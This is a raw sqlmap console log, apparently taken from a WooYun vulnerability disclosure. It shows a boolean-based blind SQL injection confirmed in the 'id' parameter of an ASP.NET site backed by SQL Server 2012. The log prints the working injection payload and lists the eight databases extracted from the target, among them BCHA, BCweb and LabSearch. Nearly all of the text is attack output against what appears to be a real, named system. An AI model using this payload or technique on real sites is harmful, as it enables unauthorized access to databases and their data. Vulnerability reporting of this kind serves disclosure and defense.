 [13:09:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:09:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1000' AND 1261=1261 AND 'tsQm'='tsQm&Page=11&
---
[13:09:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[13:09:47] [INFO] fetching database names
[13:09:47] [INFO] fetching number of databases
[13:09:47] [INFO] resumed: 8
[13:09:47] [INFO] resumed: BCHA
[13:09:47] [INFO] resumed: BCrules
[13:09:47] [INFO] resumed: BCweb
[13:09:47] [INFO] resumed: LabSearch
[13:09:47] [INFO] resumed: master
[13:09:47] [INFO] resumed: model
[13:09:47] [INFO] resumed: msdb
[13:09:47] [INFO] resumed: tempdb
available databases [8]:
[*] BCHA
[*] BCrules
[*] BCweb
[*] LabSearch
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org